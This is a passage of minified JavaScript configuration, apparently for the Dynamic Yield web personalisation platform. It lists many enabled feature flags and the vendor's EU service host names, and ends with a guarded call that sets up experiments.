_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}